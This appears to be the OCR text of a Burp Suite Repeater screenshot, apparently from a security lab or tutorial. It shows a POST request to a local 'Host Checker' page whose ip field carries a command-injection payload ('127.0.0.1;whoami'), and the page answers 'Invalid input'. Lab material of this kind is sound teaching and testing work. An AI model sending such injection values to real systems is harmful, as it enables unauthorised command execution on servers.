 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input
hide